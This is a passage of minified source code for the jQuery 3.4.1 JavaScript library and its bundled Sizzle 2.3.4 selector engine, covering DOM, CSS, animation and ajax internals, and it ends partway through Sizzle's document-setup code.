!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";function c(a,b,c){c=c||ia;var d,e,f=c.createElement("script");if(f.text=a,b)for(d in wa)(e=b[d]||b.getAttribute&&b.getAttribute(d))&&f.setAttribute(d,e);c.head.appendChild(f).parentNode.removeChild(f)}function d(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?oa[pa.call(a)]||"object":typeof a}function e(a){var b=!!a&&"length"in a&&a.length,c=d(a);return!ua(a)&&!va(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}function f(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}function g(a,b,c){return ua(b)?ya.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?ya.grep(a,function(a){return a===b!==c}):"string"!=typeof b?ya.grep(a,function(a){return na.call(b,a)>-1!==c}):ya.filter(b,a,c)}function h(a,b){for(;(a=a[b])&&1!==a.nodeType;);return a}function i(a){var b={};return ya.each(a.match(Ja)||[],function(a,c){b[c]=!0}),b}function j(a){return a}function k(a){throw a}function l(a,b,c,d){var e;try{a&&ua(e=a.promise)?e.call(a).done(b).fail(c):a&&ua(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}function m(){ia.removeEventListener("DOMContentLoaded",m),a.removeEventListener("load",m),ya.ready()}function n(a,b){return b.toUpperCase()}function o(a){return a.replace(Na,"ms-").replace(Oa,n)}function p(){this.expando=ya.expando+p.uid++}function q(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Sa.test(a)?JSON.parse(a):a)}function r(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Ta,"-$&").toLowerCase(),"string"==typeof(c=a.getAttribute(d))){try{c=q(c)}catch(a){}Ra.set(a,b,c)}else c=void 0;return c}function s(a,b,c,d){var e,f,g=20,h=d?function(){return d.cur()}:function(){return ya.css(a,b,"")},i=h(),j=c&&c[3]||(ya.cssNumber[b]?"":"px"),k=a.nodeType&&(ya.cssNumber[b]||"px"!==j&&+i)&&Va.exec(ya.css(a,b));if(k&&k[3]!==j){for(i/=2,j=j||k[3],k=+i||1;g--;)ya.style(a,b,k+j),(1-f)*(1-(f=h()/i||.5))<=0&&(g=0),k/=f;k*=2,ya.style(a,b,k+j),c=c||[]}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}function t(a){var b,c=a.ownerDocument,d=a.nodeName,e=ab[d];return e||(b=c.body.appendChild(c.createElement(d)),e=ya.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ab[d]=e,e)}function u(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=Qa.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&$a(d)&&(e[f]=t(d))):"none"!==c&&(e[f]="none",Qa.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}function v(a,b){var c;return c=void 0!==a.getElementsByTagName?a.getElementsByTagName(b||"*"):void 0!==a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&f(a,b)?ya.merge([a],c):c}function w(a,b){for(var c=0,d=a.length;c<d;c++)Qa.set(a[c],"globalEval",!b||Qa.get(b[c],"globalEval"))}function x(a,b,c,e,f){for(var g,h,i,j,k,l,m=b.createDocumentFragment(),n=[],o=0,p=a.length;o<p;o++)if((g=a[o])||0===g)if("object"===d(g))ya.merge(n,g.nodeType?[g]:g);else if(fb.test(g)){for(h=h||m.appendChild(b.createElement("div")),i=(cb.exec(g)||["",""])[1].toLowerCase(),j=eb[i]||eb._default,h.innerHTML=j[1]+ya.htmlPrefilter(g)+j[2],l=j[0];l--;)h=h.lastChild;ya.merge(n,h.childNodes),h=m.firstChild,h.textContent=""}else n.push(b.createTextNode(g));for(m.textContent="",o=0;g=n[o++];)if(e&&ya.inArray(g,e)>-1)f&&f.push(g);else if(k=Ya(g),h=v(m.appendChild(g),"script"),k&&w(h),c)for(l=0;g=h[l++];)db.test(g.type||"")&&c.push(g);return m}function y(){return!0}function z(){return!1}function A(a,b){return a===B()==("focus"===b)}function B(){try{return ia.activeElement}catch(a){}}function C(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)C(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),!1===e)e=z;else if(!e)return a;return 1===f&&(g=e,e=function(a){return ya().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=ya.guid++)),a.each(function(){ya.event.add(this,b,e,d,c)})}function D(a,b,c){if(!c)return void(void 0===Qa.get(a,b)&&ya.event.add(a,b,y));Qa.set(a,b,!1),ya.event.add(a,b,{namespace:!1,handler:function(a){var d,e,f=Qa.get(this,b);if(1&a.isTrigger&&this[b]){if(f.length)(ya.event.special[b]||{}).delegateType&&a.stopPropagation();else if(f=ka.call(arguments),Qa.set(this,b,f),d=c(this,b),this[b](),e=Qa.get(this,b),f!==e||d?Qa.set(this,b,!1):e={},f!==e)return a.stopImmediatePropagation(),a.preventDefault(),e.value}else f.length&&(Qa.set(this,b,{value:ya.event.trigger(ya.extend(f[0],ya.Event.prototype),f.slice(1),this)}),a.stopImmediatePropagation())}})}function E(a,b){return f(a,"table")&&f(11!==b.nodeType?b:b.firstChild,"tr")?ya(a).children("tbody")[0]||a:a}function F(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function G(a){return"true/"===(a.type||"").slice(0,5)?a.type=a.type.slice(5):a.removeAttribute("type"),a}function H(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(Qa.hasData(a)&&(f=Qa.access(a),g=Qa.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)ya.event.add(b,e,j[e][c])}Ra.hasData(a)&&(h=Ra.access(a),i=ya.extend({},h),Ra.set(b,i))}}function I(a,b){var c=b.nodeName.toLowerCase();"input"===c&&bb.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function J(a,b,d,e){b=la.apply([],b);var f,g,h,i,j,k,l=0,m=a.length,n=m-1,o=b[0],p=ua(o);if(p||m>1&&"string"==typeof o&&!ta.checkClone&&lb.test(o))return a.each(function(c){var f=a.eq(c);p&&(b[0]=o.call(this,c,f.html())),J(f,b,d,e)});if(m&&(f=x(b,a[0].ownerDocument,!1,a,e),g=f.firstChild,1===f.childNodes.length&&(f=g),g||e)){for(h=ya.map(v(f,"script"),F),i=h.length;l<m;l++)j=f,l!==n&&(j=ya.clone(j,!0,!0),i&&ya.merge(h,v(j,"script"))),d.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,ya.map(h,G),l=0;l<i;l++)j=h[l],db.test(j.type||"")&&!Qa.access(j,"globalEval")&&ya.contains(k,j)&&(j.src&&"module"!==(j.type||"").toLowerCase()?ya._evalUrl&&!j.noModule&&ya._evalUrl(j.src,{nonce:j.nonce||j.getAttribute("nonce")}):c(j.textContent.replace(mb,""),j,k))}return a}function K(a,b,c){for(var d,e=b?ya.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||ya.cleanData(v(d)),d.parentNode&&(c&&Ya(d)&&w(v(d,"script")),d.parentNode.removeChild(d));return a}function L(a,b,c){var d,e,f,g,h=a.style;return c=c||ob(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||Ya(a)||(g=ya.style(a,b)),!ta.pixelBoxStyles()&&nb.test(g)&&pb.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function M(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}function N(a){for(var b=a[0].toUpperCase()+a.slice(1),c=qb.length;c--;)if((a=qb[c]+b)in rb)return a}function O(a){var b=ya.cssProps[a]||sb[a];return b||(a in rb?a:sb[a]=N(a)||a)}function P(a,b,c){var d=Va.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Q(a,b,c,d,e,f){var g="width"===b?1:0,h=0,i=0;if(c===(d?"border":"content"))return 0;for(;g<4;g+=2)"margin"===c&&(i+=ya.css(a,c+Wa[g],!0,e)),d?("content"===c&&(i-=ya.css(a,"padding"+Wa[g],!0,e)),"margin"!==c&&(i-=ya.css(a,"border"+Wa[g]+"Width",!0,e))):(i+=ya.css(a,"padding"+Wa[g],!0,e),"padding"!==c?i+=ya.css(a,"border"+Wa[g]+"Width",!0,e):h+=ya.css(a,"border"+Wa[g]+"Width",!0,e));return!d&&f>=0&&(i+=Math.max(0,Math.ceil(a["offset"+b[0].toUpperCase()+b.slice(1)]-f-i-h-.5))||0),i}function R(a,b,c){var d=ob(a),e=!ta.boxSizingReliable()||c,f=e&&"border-box"===ya.css(a,"boxSizing",!1,d),g=f,h=L(a,b,d),i="offset"+b[0].toUpperCase()+b.slice(1);if(nb.test(h)){if(!c)return h;h="auto"}return(!ta.boxSizingReliable()&&f||"auto"===h||!parseFloat(h)&&"inline"===ya.css(a,"display",!1,d))&&a.getClientRects().length&&(f="border-box"===ya.css(a,"boxSizing",!1,d),(g=i in a)&&(h=a[i])),(h=parseFloat(h)||0)+Q(a,b,c||(f?"border":"content"),g,d,h)+"px"}function S(a,b,c,d,e){return new S.prototype.init(a,b,c,d,e)}function T(){yb&&(!1===ia.hidden&&a.requestAnimationFrame?a.requestAnimationFrame(T):a.setTimeout(T,ya.fx.interval),ya.fx.tick())}function U(){return a.setTimeout(function(){xb=void 0}),xb=Date.now()}function V(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=Wa[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function W(a,b,c){for(var d,e=(Z.tweeners[b]||[]).concat(Z.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function X(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&$a(a),q=Qa.get(a,"fxshow");c.queue||(g=ya._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,ya.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],zb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||ya.style(a,d)}if((i=!ya.isEmptyObject(b))||!ya.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=Qa.get(a,"display")),k=ya.css(a,"display"),"none"===k&&(j?k=j:(u([a],!0),j=a.style.display||j,k=ya.css(a,"display"),u([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===ya.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=Qa.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&u([a],!0),m.done(function(){p||u([a]),Qa.remove(a,"fxshow");for(d in n)ya.style(a,d,n[d])})),i=W(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function Y(a,b){var c,d,e,f,g;for(c in a)if(d=o(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),(g=ya.cssHooks[d])&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function Z(a,b,c){var d,e,f=0,g=Z.prefilters.length,h=ya.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=xb||U(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:ya.extend({},b),opts:ya.extend(!0,{specialEasing:{},easing:ya.easing._default},c),originalProperties:b,originalOptions:c,startTime:xb||U(),duration:c.duration,tweens:[],createTween:function(b,c){var d=ya.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(Y(k,j.opts.specialEasing);f<g;f++)if(d=Z.prefilters[f].call(j,a,k,j.opts))return ua(d.stop)&&(ya._queueHooks(j.elem,j.opts.queue).stop=d.stop.bind(d)),d;return ya.map(k,W,j),ua(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),ya.fx.timer(ya.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}function $(a){return(a.match(Ja)||[]).join(" ")}function _(a){return a.getAttribute&&a.getAttribute("class")||""}function aa(a){return Array.isArray(a)?a:"string"==typeof a?a.match(Ja)||[]:[]}function ba(a,b,c,e){var f;if(Array.isArray(b))ya.each(b,function(b,d){c||Lb.test(a)?e(a,d):ba(a+"["+("object"==typeof d&&null!=d?b:"")+"]",d,c,e)});else if(c||"object"!==d(b))e(a,b);else for(f in b)ba(a+"["+f+"]",b[f],c,e)}function ca(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(Ja)||[];if(ua(c))for(;d=f[e++];)"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function da(a,b,c,d){function e(h){var i;return f[h]=!0,ya.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||g||f[j]?g?!(i=j):void 0:(b.dataTypes.unshift(j),e(j),!1)}),i}var f={},g=a===Xb;return e(b.dataTypes[0])||!f["*"]&&e("*")}function ea(a,b){var c,d,e=ya.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&ya.extend(!0,a,d),a}function fa(a,b,c){for(var d,e,f,g,h=a.contents,i=a.dataTypes;"*"===i[0];)i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function ga(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];for(f=k.shift();f;)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(!(g=j[i+" "+f]||j["* "+f]))for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){!0===g?g=j[e]:!0!==j[e]&&(f=h[0],k.unshift(h[1]));break}if(!0!==g)if(g&&a.throws)b=g(b);else try{b=g(b)}catch(a){return{state:"parsererror",error:g?a:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}var ha=[],ia=a.document,ja=Object.getPrototypeOf,ka=ha.slice,la=ha.concat,ma=ha.push,na=ha.indexOf,oa={},pa=oa.toString,qa=oa.hasOwnProperty,ra=qa.toString,sa=ra.call(Object),ta={},ua=function(a){return"function"==typeof a&&"number"!=typeof a.nodeType},va=function(a){return null!=a&&a===a.window},wa={type:!0,src:!0,nonce:!0,noModule:!0},xa="3.4.1",ya=function(a,b){return new ya.fn.init(a,b)},za=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;ya.fn=ya.prototype={jquery:xa,constructor:ya,length:0,toArray:function(){return ka.call(this)},get:function(a){return null==a?ka.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=ya.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return ya.each(this,a)},map:function(a){return this.pushStack(ya.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(ka.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:ma,sort:ha.sort,splice:ha.splice},ya.extend=ya.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||ua(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)d=a[b],"__proto__"!==b&&g!==d&&(j&&d&&(ya.isPlainObject(d)||(e=Array.isArray(d)))?(c=g[b],f=e&&!Array.isArray(c)?[]:e||ya.isPlainObject(c)?c:{},e=!1,g[b]=ya.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},ya.extend({expando:"jQuery"+(xa+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==pa.call(a))&&(!(b=ja(a))||"function"==typeof(c=qa.call(b,"constructor")&&b.constructor)&&ra.call(c)===sa)},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},globalEval:function(a,b){c(a,{nonce:b&&b.nonce})},each:function(a,b){var c,d=0;if(e(a))for(c=a.length;d<c&&!1!==b.call(a[d],d,a[d]);d++);else for(d in a)if(!1===b.call(a[d],d,a[d]))break;return a},trim:function(a){return null==a?"":(a+"").replace(za,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(e(Object(a))?ya.merge(c,"string"==typeof a?[a]:a):ma.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:na.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d=[],e=0,f=a.length,g=!c;e<f;e++)!b(a[e],e)!==g&&d.push(a[e]);return d},map:function(a,b,c){var d,f,g=0,h=[];if(e(a))for(d=a.length;g<d;g++)null!=(f=b(a[g],g,c))&&h.push(f);else for(g in a)null!=(f=b(a[g],g,c))&&h.push(f);return la.apply([],h)},guid:1,support:ta}),"function"==typeof Symbol&&(ya.fn[Symbol.iterator]=ha[Symbol.iterator]),ya.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){oa["[object "+b+"]"]=b.toLowerCase()});var Aa=/*!
 * Sizzle CSS Selector Engine v2.3.4
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2019-04-08
 */
function(a){function b(a,b,c,d){var e,f,g,h,i,j,k,m=b&&b.ownerDocument,o=b?b.nodeType:9;if(c=c||[],"string"!=typeof a||!a||1!==o&&9!==o&&11!==o)return c;if(!d&&((b?b.ownerDocument||b:P)!==H&&G(b),b=b||H,J)){if(11!==o&&(i=ta.exec(a)))if(e=i[1]){if(9===o){if(!(g=b.getElementById(e)))return c;if(g.id===e)return c.push(g),c}else if(m&&(g=m.getElementById(e))&&N(b,g)&&g.id===e)return c.push(g),c}else{if(i[2])return _.apply(c,b.getElementsByTagName(a)),c;if((e=i[3])&&w.getElementsByClassName&&b.getElementsByClassName)return _.apply(c,b.getElementsByClassName(e)),c}if(w.qsa&&!V[a+" "]&&(!K||!K.test(a))&&(1!==o||"object"!==b.nodeName.toLowerCase())){if(k=a,m=b,1===o&&la.test(a)){for((h=b.getAttribute("id"))?h=h.replace(xa,ya):b.setAttribute("id",h=O),j=A(a),f=j.length;f--;)j[f]="#"+h+" "+n(j[f]);k=j.join(","),m=ua.test(a)&&l(b.parentNode)||b}try{return _.apply(c,m.querySelectorAll(k)),c}catch(b){V(a,!0)}finally{h===O&&b.removeAttribute("id")}}}return C(a.replace(ia,"$1"),b,c,d)}function c(){function a(c,d){return b.push(c+" ")>x.cacheLength&&delete a[b.shift()],a[c+" "]=d}var b=[];return a}function d(a){return a[O]=!0,a}function e(a){var b=H.createElement("fieldset");try{return!!a(b)}catch(a){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function f(a,b){for(var c=a.split("|"),d=c.length;d--;)x.attrHandle[c[d]]=b}function g(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)for(;c=c.nextSibling;)if(c===b)return-1;return a?1:-1}function h(a){return function(b){return"input"===b.nodeName.toLowerCase()&&b.type===a}}function i(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function j(a){return function(b){return"form"in b?b.parentNode&&!1===b.disabled?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&Aa(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function k(a){return d(function(b){return b=+b,d(function(c,d){for(var e,f=a([],c.length,b),g=f.length;g--;)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function l(a){return a&&void 0!==a.getElementsByTagName&&a}function m(){}function n(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function o(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=R++;return b.first?function(b,c,e){for(;b=b[d];)if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[Q,h];if(i){for(;b=b[d];)if((1===b.nodeType||g)&&a(b,c,i))return!0}else for(;b=b[d];)if(1===b.nodeType||g)if(l=b[O]||(b[O]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===Q&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function p(a){return a.length>1?function(b,c,d){for(var e=a.length;e--;)if(!a[e](b,c,d))return!1;return!0}:a[0]}function q(a,c,d){for(var e=0,f=c.length;e<f;e++)b(a,c[e],d);return d}function r(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function s(a,b,c,e,f,g){return e&&!e[O]&&(e=s(e)),f&&!f[O]&&(f=s(f,g)),d(function(d,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=d||q(b||"*",h.nodeType?[h]:h,[]),s=!a||!d&&b?p:r(p,m,a,h,i),t=c?f||(d?a:o||e)?[]:g:s;if(c&&c(s,t,h,i),e)for(j=r(t,n),e(j,[],h,i),k=j.length;k--;)(l=j[k])&&(t[n[k]]=!(s[n[k]]=l));if(d){if(f||a){if(f){for(j=[],k=t.length;k--;)(l=t[k])&&j.push(s[k]=l);f(null,t=[],j,i)}for(k=t.length;k--;)(l=t[k])&&(j=f?ba(d,l):m[k])>-1&&(d[j]=!(g[j]=l))}}else t=r(t===g?t.splice(o,t.length):t),f?f(null,g,t,i):_.apply(g,t)})}function t(a){for(var b,c,d,e=a.length,f=x.relative[a[0].type],g=f||x.relative[" "],h=f?1:0,i=o(function(a){return a===b},g,!0),j=o(function(a){return ba(b,a)>-1},g,!0),k=[function(a,c,d){var e=!f&&(d||c!==D)||((b=c).nodeType?i(a,c,d):j(a,c,d));return b=null,e}];h<e;h++)if(c=x.relative[a[h].type])k=[o(p(k),c)];else{if(c=x.filter[a[h].type].apply(null,a[h].matches),c[O]){for(d=++h;d<e&&!x.relative[a[d].type];d++);return s(h>1&&p(k),h>1&&n(a.slice(0,h-1).concat({value:" "===a[h-2].type?"*":""})).replace(ia,"$1"),c,h<d&&t(a.slice(h,d)),d<e&&t(a=a.slice(d)),d<e&&n(a))}k.push(c)}return p(k)}function u(a,c){var e=c.length>0,f=a.length>0,g=function(d,g,h,i,j){var k,l,m,n=0,o="0",p=d&&[],q=[],s=D,t=d||f&&x.find.TAG("*",j),u=Q+=null==s?1:Math.random()||.1,v=t.length;for(j&&(D=g===H||g||j);o!==v&&null!=(k=t[o]);o++){if(f&&k){for(l=0,g||k.ownerDocument===H||(G(k),h=!J);m=a[l++];)if(m(k,g||H,h)){i.push(k);break}j&&(Q=u)}e&&((k=!m&&k)&&n--,d&&p.push(k))}if(n+=o,e&&o!==n){for(l=0;m=c[l++];)m(p,q,g,h);if(d){if(n>0)for(;o--;)p[o]||q[o]||(q[o]=Z.call(i));q=r(q)}_.apply(i,q),j&&!d&&q.length>0&&n+c.length>1&&b.uniqueSort(i)}return j&&(Q=u,D=s),p};return e?d(g):g}var v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O="sizzle"+1*new Date,P=a.document,Q=0,R=0,S=c(),T=c(),U=c(),V=c(),W=function(a,b){return a===b&&(F=!0),0},X={}.hasOwnProperty,Y=[],Z=Y.pop,$=Y.push,_=Y.push,aa=Y.slice,ba=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},ca="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",da="[\\x20\\t\\r\\n\\f]",ea="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",fa="\\["+da+"*("+ea+")(?:"+da+"*([*^$|!~]?=)"+da+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ea+"))|)"+da+"*\\]",ga=":("+ea+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+fa+")*)|.*)\\)|)",ha=new RegExp(da+"+","g"),ia=new RegExp("^"+da+"+|((?:^|[^\\\\])(?:\\\\.)*)"+da+"+$","g"),ja=new RegExp("^"+da+"*,"+da+"*"),ka=new RegExp("^"+da+"*([>+~]|"+da+")"+da+"*"),la=new RegExp(da+"|>"),ma=new RegExp(ga),na=new RegExp("^"+ea+"$"),oa={ID:new RegExp("^#("+ea+")"),CLASS:new RegExp("^\\.("+ea+")"),TAG:new RegExp("^("+ea+"|[*])"),ATTR:new RegExp("^"+fa),PSEUDO:new RegExp("^"+ga),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+da+"*(even|odd|(([+-]|)(\\d*)n|)"+da+"*(?:([+-]|)"+da+"*(\\d+)|))"+da+"*\\)|)","i"),bool:new RegExp("^(?:"+ca+")$","i"),needsContext:new RegExp("^"+da+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+da+"*((?:-\\d)?\\d*)"+da+"*\\)|)(?=[^-]|$)","i")},pa=/HTML$/i,qa=/^(?:input|select|textarea|button)$/i,ra=/^h\d$/i,sa=/^[^{]+\{\s*\[native \w/,ta=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ua=/[+~]/,va=new RegExp("\\\\([\\da-f]{1,6}"+da+"?|("+da+")|.)","ig"),wa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},xa=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ya=function(a,b){return b?"\0"===a?"�":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},za=function(){G()},Aa=o(function(a){return!0===a.disabled&&"fieldset"===a.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{_.apply(Y=aa.call(P.childNodes),P.childNodes),Y[P.childNodes.length].nodeType}catch(a){_={apply:Y.length?function(a,b){$.apply(a,aa.call(b))}:function(a,b){for(var c=a.length,d=0;a[c++]=b[d++];);a.length=c-1}}}w=b.support={},z=b.isXML=function(a){var b=a.namespaceURI,c=(a.ownerDocument||a).documentElement;return!pa.test(b||c&&c.nodeName||"HTML")},G=b.setDocument=function(a){var b,c,d=a?a.ownerDocument||a:P;return d!==H&&9===d.nodeType&&d.documentElement?(H=d,I=H.documentElement,J=!z(H),P!==H&&(c=H.defaultView)&&c.top!==c&&(c.addEventListener?c.addEventListener("unload",za,!1):c.attachEvent&&c.attachEvent("onunload",za)),w.attributes=e(function(a){return a.className="i",!a.getAttribute("className")}),w.getElementsByTagName=e(function(a){return a.appendChild(H.createComment("")),!a.getElementsByTagName("*").length}),w.getElementsByClassName=sa.test(H.getElementsByClassName),w.getById=e(function(a){return I.appendChild(a).id=O,!H.getElementsByName||!H.getElementsByName(O).length}),w.getById?(x.filter.ID=function(a){var 